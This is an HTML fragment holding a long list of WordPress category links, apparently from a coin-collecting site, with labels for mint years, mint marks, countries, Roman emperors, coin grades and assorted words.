	<li class="cat-item cat-item-3219"><a href="https://ngcjewelrycoin.com/category/1997-w/" >1997-w</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://ngcjewelrycoin.com/category/1997fm/" >1997fm</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://ngcjewelrycoin.com/category/1998-w/" >1998-w</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://ngcjewelrycoin.com/category/1999-w/" >1999-w</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://ngcjewelrycoin.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://ngcjewelrycoin.com/category/2000-w/" >2000-w</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://ngcjewelrycoin.com/category/2001-j/" >2001-j</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://ngcjewelrycoin.com/category/2001-w/" >2001-w</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://ngcjewelrycoin.com/category/2002-w/" >2002-w</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://ngcjewelrycoin.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://ngcjewelrycoin.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://ngcjewelrycoin.com/category/2006-2019/" >2006-2019</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://ngcjewelrycoin.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ngcjewelrycoin.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://ngcjewelrycoin.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://ngcjewelrycoin.com/category/2007-2016-w/" >2007-2016-w</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ngcjewelrycoin.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://ngcjewelrycoin.com/category/2008-p/" >2008-p</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ngcjewelrycoin.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ngcjewelrycoin.com/category/2009-w/" >2009-w</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://ngcjewelrycoin.com/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://ngcjewelrycoin.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ngcjewelrycoin.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ngcjewelrycoin.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://ngcjewelrycoin.com/category/2012p/" >2012p</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://ngcjewelrycoin.com/category/2013-p/" >2013-p</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ngcjewelrycoin.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://ngcjewelrycoin.com/category/2014-j/" >2014-j</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://ngcjewelrycoin.com/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://ngcjewelrycoin.com/category/2014w/" >2014w</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://ngcjewelrycoin.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ngcjewelrycoin.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ngcjewelrycoin.com/category/2016-p/" >2016-p</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ngcjewelrycoin.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ngcjewelrycoin.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://ngcjewelrycoin.com/category/2016p/" >2016p</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ngcjewelrycoin.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://ngcjewelrycoin.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://ngcjewelrycoin.com/category/2017w/" >2017w</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://ngcjewelrycoin.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ngcjewelrycoin.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ngcjewelrycoin.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://ngcjewelrycoin.com/category/2018w/" >2018w</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://ngcjewelrycoin.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ngcjewelrycoin.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://ngcjewelrycoin.com/category/2019w/" >2019w</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://ngcjewelrycoin.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://ngcjewelrycoin.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://ngcjewelrycoin.com/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://ngcjewelrycoin.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://ngcjewelrycoin.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://ngcjewelrycoin.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://ngcjewelrycoin.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://ngcjewelrycoin.com/category/2022s/" >2022s</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://ngcjewelrycoin.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://ngcjewelrycoin.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://ngcjewelrycoin.com/category/2024g/" >2024g</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://ngcjewelrycoin.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://ngcjewelrycoin.com/category/2025p/" >2025p</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://ngcjewelrycoin.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://ngcjewelrycoin.com/category/230th/" >230th</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://ngcjewelrycoin.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ngcjewelrycoin.com/category/25oz/" >25oz</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://ngcjewelrycoin.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://ngcjewelrycoin.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://ngcjewelrycoin.com/category/4-coin/" >4-coin</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://ngcjewelrycoin.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://ngcjewelrycoin.com/category/41-42/" >41-42</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ngcjewelrycoin.com/category/457-474/" >457-474</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://ngcjewelrycoin.com/category/474-491/" >474-491</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://ngcjewelrycoin.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ngcjewelrycoin.com/category/5-gold/" >5-gold</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://ngcjewelrycoin.com/category/5000f/" >5000f</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://ngcjewelrycoin.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://ngcjewelrycoin.com/category/67th/" >67th</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://ngcjewelrycoin.com/category/7-coin/" >7-coin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://ngcjewelrycoin.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://ngcjewelrycoin.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ngcjewelrycoin.com/category/achaemenid/" >achaemenid</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://ngcjewelrycoin.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://ngcjewelrycoin.com/category/aelia/" >aelia</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://ngcjewelrycoin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://ngcjewelrycoin.com/category/ah1122/" >ah1122</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://ngcjewelrycoin.com/category/ah120219/" >ah120219</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://ngcjewelrycoin.com/category/ah122315/" >ah122315</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ngcjewelrycoin.com/category/ah13274/" >ah13274</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://ngcjewelrycoin.com/category/ah1336/" >ah1336</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ngcjewelrycoin.com/category/ah1370/" >ah1370</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://ngcjewelrycoin.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ngcjewelrycoin.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://ngcjewelrycoin.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ngcjewelrycoin.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://ngcjewelrycoin.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ngcjewelrycoin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://ngcjewelrycoin.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ngcjewelrycoin.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://ngcjewelrycoin.com/category/anastasius/" >anastasius</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://ngcjewelrycoin.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://ngcjewelrycoin.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://ngcjewelrycoin.com/category/andronicus/" >andronicus</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://ngcjewelrycoin.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ngcjewelrycoin.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://ngcjewelrycoin.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://ngcjewelrycoin.com/category/aramco/" >aramco</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://ngcjewelrycoin.com/category/arcadius/" >arcadius</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://ngcjewelrycoin.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://ngcjewelrycoin.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://ngcjewelrycoin.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://ngcjewelrycoin.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://ngcjewelrycoin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://ngcjewelrycoin.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://ngcjewelrycoin.com/category/au-50/" >au-50</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://ngcjewelrycoin.com/category/au50/" >au50</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://ngcjewelrycoin.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://ngcjewelrycoin.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ngcjewelrycoin.com/category/au58/" >au58</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ngcjewelrycoin.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ngcjewelrycoin.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ngcjewelrycoin.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://ngcjewelrycoin.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://ngcjewelrycoin.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://ngcjewelrycoin.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://ngcjewelrycoin.com/category/axumite/" >axumite</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://ngcjewelrycoin.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://ngcjewelrycoin.com/category/baht/" >baht</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://ngcjewelrycoin.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ngcjewelrycoin.com/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://ngcjewelrycoin.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://ngcjewelrycoin.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://ngcjewelrycoin.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://ngcjewelrycoin.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ngcjewelrycoin.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://ngcjewelrycoin.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://ngcjewelrycoin.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://ngcjewelrycoin.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ngcjewelrycoin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://ngcjewelrycoin.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://ngcjewelrycoin.com/category/biafra/" >biafra</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://ngcjewelrycoin.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ngcjewelrycoin.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://ngcjewelrycoin.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://ngcjewelrycoin.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ngcjewelrycoin.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://ngcjewelrycoin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://ngcjewelrycoin.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ngcjewelrycoin.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://ngcjewelrycoin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://ngcjewelrycoin.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://ngcjewelrycoin.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://ngcjewelrycoin.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://ngcjewelrycoin.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://ngcjewelrycoin.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://ngcjewelrycoin.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ngcjewelrycoin.com/category/brutus/" >brutus</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://ngcjewelrycoin.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://ngcjewelrycoin.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://ngcjewelrycoin.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://ngcjewelrycoin.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ngcjewelrycoin.com/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://ngcjewelrycoin.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://ngcjewelrycoin.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://ngcjewelrycoin.com/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://ngcjewelrycoin.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://ngcjewelrycoin.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://ngcjewelrycoin.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://ngcjewelrycoin.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://ngcjewelrycoin.com/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://ngcjewelrycoin.com/category/capped/" >capped</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://ngcjewelrycoin.com/category/caracalla/" >caracalla</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://ngcjewelrycoin.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://ngcjewelrycoin.com/category/carthage/" >carthage</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://ngcjewelrycoin.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://ngcjewelrycoin.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://ngcjewelrycoin.com/category/catuvellauni/" >catuvellauni</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ngcjewelrycoin.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://ngcjewelrycoin.com/category/cbdc/" >cbdc</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://ngcjewelrycoin.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://ngcjewelrycoin.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://ngcjewelrycoin.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ngcjewelrycoin.com/category/certifies/" >certifies</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://ngcjewelrycoin.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ngcjewelrycoin.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://ngcjewelrycoin.com/category/chgem/" >chgem</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://ngcjewelrycoin.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://ngcjewelrycoin.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ngcjewelrycoin.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://ngcjewelrycoin.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ngcjewelrycoin.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://ngcjewelrycoin.com/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-1359 current-cat"><a href="https://ngcjewelrycoin.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://ngcjewelrycoin.com/category/claudius/" >claudius</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://ngcjewelrycoin.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ngcjewelrycoin.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://ngcjewelrycoin.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://ngcjewelrycoin.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://ngcjewelrycoin.com/category/coinhelpu/" >coinhelpu</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://ngcjewelrycoin.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://ngcjewelrycoin.com/category/coinweek/" >coinweek</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://ngcjewelrycoin.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://ngcjewelrycoin.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://ngcjewelrycoin.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ngcjewelrycoin.com/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://ngcjewelrycoin.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://ngcjewelrycoin.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://ngcjewelrycoin.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://ngcjewelrycoin.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://ngcjewelrycoin.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ngcjewelrycoin.com/category/confirms/" >confirms</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://ngcjewelrycoin.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://ngcjewelrycoin.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://ngcjewelrycoin.com/category/conserve/" >conserve</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ngcjewelrycoin.com/category/constans/" >constans</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ngcjewelrycoin.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://ngcjewelrycoin.com/category/constantius/" >constantius</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://ngcjewelrycoin.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://ngcjewelrycoin.com/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://ngcjewelrycoin.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://ngcjewelrycoin.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://ngcjewelrycoin.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://ngcjewelrycoin.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://ngcjewelrycoin.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ngcjewelrycoin.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://ngcjewelrycoin.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://ngcjewelrycoin.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://ngcjewelrycoin.com/category/crackout/" >crackout</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://ngcjewelrycoin.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://ngcjewelrycoin.com/category/dahlonega/" >dahlonega</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://ngcjewelrycoin.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://ngcjewelrycoin.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://ngcjewelrycoin.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://ngcjewelrycoin.com/category/darts/" >darts</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://ngcjewelrycoin.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://ngcjewelrycoin.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ngcjewelrycoin.com/category/deal/" >deal-</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://ngcjewelrycoin.com/category/decides/" >decides</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://ngcjewelrycoin.com/category/denarius/" >denarius</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://ngcjewelrycoin.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://ngcjewelrycoin.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://ngcjewelrycoin.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://ngcjewelrycoin.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ngcjewelrycoin.com/category/dictators/" >dictators</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://ngcjewelrycoin.com/category/dinara/" >dinara</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://ngcjewelrycoin.com/category/diocletian/" >diocletian</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://ngcjewelrycoin.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://ngcjewelrycoin.com/category/dodgy/" >dodgy</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://ngcjewelrycoin.com/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://ngcjewelrycoin.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://ngcjewelrycoin.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ngcjewelrycoin.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://ngcjewelrycoin.com/category/domitian/" >domitian</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://ngcjewelrycoin.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ngcjewelrycoin.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://ngcjewelrycoin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ngcjewelrycoin.com/category/doubloon/" >doubloon</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://ngcjewelrycoin.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://ngcjewelrycoin.com/category/ducat/" >ducat</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ngcjewelrycoin.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://ngcjewelrycoin.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ngcjewelrycoin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://ngcjewelrycoin.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://ngcjewelrycoin.com/category/ee1889/" >ee1889</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ngcjewelrycoin.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://ngcjewelrycoin.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://ngcjewelrycoin.com/category/elagabalus/" >elagabalus</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://ngcjewelrycoin.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://ngcjewelrycoin.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://ngcjewelrycoin.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://ngcjewelrycoin.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://ngcjewelrycoin.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://ngcjewelrycoin.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://ngcjewelrycoin.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ngcjewelrycoin.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://ngcjewelrycoin.com/category/ethiopia/" >ethiopia</a>
</li>
